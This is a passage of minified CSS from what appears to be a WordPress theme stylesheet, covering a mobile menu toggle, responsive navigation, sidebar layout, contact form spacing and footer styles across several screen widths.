15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;border:0;margin:0;line-height:0;overflow:visible;display:none}.mobile-trigger:hover{background:none}.mobile-trigger:hover{opacity:.7}.mobile-trigger.is-active:hover{opacity:.7}.mobile-trigger-box{width:40px;height:24px;display:inline-block;position:relative}.mobile-trigger-inner{display:block;top:50%;margin-top:-2px}.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after{width:40px;height:4px;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.mobile-trigger-inner::before,.mobile-trigger-inner::after{content:'';display:block}.mobile-trigger-inner::before{top:-10px}.mobile-trigger-inner::after{bottom:-10px}.mobile-trigger--slider .mobile-trigger-inner{top:2px}.mobile-trigger--slider .mobile-trigger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}.mobile-trigger--slider .mobile-trigger-inner::after{top:20px}.mobile-trigger--slider.is-active .mobile-trigger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.mobile-trigger--slider.is-active .mobile-trigger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.mobile-trigger--slider.is-active .mobile-trigger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media all and (-ms-high-contrast:none){.views-and-downloads span{height:36px}.download-button button{height:52px}.post-widget .thumb{max-width:115px}.menu .menu-item .menu-link svg{height:24px}.post-category.single span{height:37px}}.wpcf7 input:not([type="submit"]){margin-bottom:30px}.wpcf7 textarea{margin-bottom:30px;max-height:200px}span.wpcf7-not-valid-tip{position:relative;top:-15px}body div.wpcf7-response-output{margin:2em 0}@media (min-width:1024px) and (max-width:1300px){header#theme-header{flex-wrap:wrap}nav.primary{order:3;flex-basis:100%}}@media (min-width:1024px) and (max-width:1366px){.grid-4 .post-category{min-width:unset}}@media (min-width:1024px){.home.has-sidebar .site-grid-inner{padding-top:0}.padding-right-0{padding-right:0}.padding-left-0{padding-left:0}.padding-right-15{padding-right:15px}.padding-right-30{padding-right:30px}#sidebar{border-color:rgba(14,22,56,.2)}.articles.grid-2,.articles.grid-1,.single.has-sidebar .article-single{padding-top:60px}.rtl.single.has-sidebar .article-single{padding-left:30px;padding-right:15px}.grid-1 .post-title{font-size:24px;line-height:1.33em}.rtl.has-sidebar .articles{padding-right:0;padding-left:15px}#sidebar{padding-left:30px;border-width:0 0 0 1px;border-style:solid;padding-top:60px}.rtl #sidebar{padding-left:15px;border-width:0 1px 0 0;padding-right:30px}#sidebar .widget:first-of-type{margin-top:0}.archive.category.has-sidebar .breadcrumb-navigation,.archive.date.has-sidebar .breadcrumb-navigation,.archive.author.has-sidebar .breadcrumb-navigation,.archive.tag.has-sidebar .breadcrumb-navigation{margin-bottom:0}.archive.author.has-sidebar .author-box{margin-bottom:0}.subscribe input[type="email"]{max-width:400px}.single.has-sidebar .site-grid-inner{padding-top:0}}@media (max-width:1023px){#primary{margin-left:0;margin-right:0;padding:15px 0}.menu.responsive-menu{display:none;max-height:400px;overflow:scroll}#primary.open .menu.responsive-menu{display:block}.menu.responsive-menu li,.mobile-menu-icon{display:block}.menu.responsive-menu li:hover,.menu.responsive-menu li.focus{position:static}.menu.responsive-menu li.current-menu-item>a,.menu.responsive-menu .sub-menu li.current-menu-item>a:hover,.menu.responsive-menu .sub-menu li.current-menu-item>a:focus,.menu.responsive-menu li.current_page_item>a,.menu.responsive-menu .children li.current_page_item>a:hover,.menu.responsive-menu .children li.current_page_item>a:focus,.menu.responsive-menu li a,.menu.responsive-menu li a:hover,.menu.responsive-menu li a:focus{display:block;padding:0 20px;border:none}.menu .sub-menu li:first-child a{border-top:none}.menu .children li:first-child a{border-top:none}.menu.responsive-menu .menu-item-has-children,.menu.responsive-menu .page_item_has_children{cursor:pointer}.menu.responsive-menu .menu-item-has-children>a,.menu.responsive-menu .page_item_has_children>a{margin-right:50px}.menu.responsive-menu>.menu-item-has-children:before,.menu.responsive-menu>.page_item_has_children:before{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;float:right;margin-right:15px;margin-top:14px}.menu.responsive-menu>li>.sub-menu,.menu.responsive-menu>li>.children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.menu.responsive-menu>li.focus>.sub-menu,.menu.responsive-menu>li.focus>.children{position:relative;left:auto;opacity:1}.menu.responsive-menu>li>.sub-menu.submenu-toggle,.menu.responsive-menu>li>.children.submenu-toggle{position:relative;left:auto;opacity:1}.menu.responsive-menu .sub-menu,.menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.menu.responsive-menu .sub-menu .sub-menu,.menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.menu.responsive-menu .sub-menu li a,.menu.responsive-menu .sub-menu li a:hover,.menu.responsive-menu .sub-menu li a:focus,.menu.responsive-menu .children li a,.menu.responsive-menu .children li a:hover,.menu.responsive-menu .children li a:focus{position:relative;width:100%}.mobile-trigger{display:block}.responsive-menu{position:absolute;top:75px;max-width:200px;background:#fff}.search-trigger.mobile{padding-left:10px}#sidebar{display:none}.main-separator,.main-separator.mobile{display:none}.main-separator.tablet{display:block}header#theme-header{flex-wrap:wrap}.breadcrumb-navigation{margin-bottom:60px}header#theme-header{padding:0 70px}}@media (min-width:768px) and (max-width:1023px){.padding-right-tablet-0{padding-right:0}.padding-left-tablet-0{padding-left:0}#sidebar .widget{width:50%;float:left;box-sizing:border-box}#sidebar .widget:nth-of-type(2n){padding-left:30px}#sidebar .widget:nth-of-type(2n+1){clear:both}}@media (max-width:767px){h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.3em}h4{font-size:1.2em}h5{font-size:1.1em}.site-grid-inner{padding:60px 20px 60px 20px}.site-grid{padding:0;margin-top:60px}header#theme-header::after{width:calc(100% - 40px);left:20px}header#theme-header{padding:3px 20px}.padding-right-mobile-0{padding-right:0}.padding-left-mobile-0{padding-left:0}.post-category{min-width:unset}.post-widget .post-thumb{margin-bottom:15px}footer#footer{padding:30px 20px 30px 20px}.social-share-holder{display:none}.after-post .social-share-holder{display:flex}.search-mobile{display:flex;justify-content:flex-end}.search-trigger.mobile svg{width:36px;height:36px}.author-social-search{order:3;width:100%;display:none}header#theme-header #searchform{top:65px}header#theme-header #searchform.active{width:calc(100% - 40px)}nav.nav{margin-right:20px}.rtl nav.nav{margin-left:20px;margin-right:0}.author-box h2,.related-articles h2.title{font-size:24px}}@media (max-width:479px){.main-separator,.main-separator.tablet{display:none}.main-separator.mobile{display:block}#searchform input[type="submit"]{max-width:100px}.responsive-menu{left:50px}}@media (max-width:360px){.logo{max-width:100px}}.logged-in header#theme-header{top:32px}@media screen and (max-width:600px){body div[id^=wpadminbar]{top:-106px!important}.logged-in header#theme-header{top:0}}@media (min-width:601px) and (max-width:768px){.logged-in header#theme-header{top:46px}}.copyright-user{text-align:center;margin:auto;font-size:15px;padding:0 10px 10px}.copyright-fasto{margin-left:auto;margin-right:auto;font-size:12px;text-align:center;margin-bottom:30px;margin-top:-7px}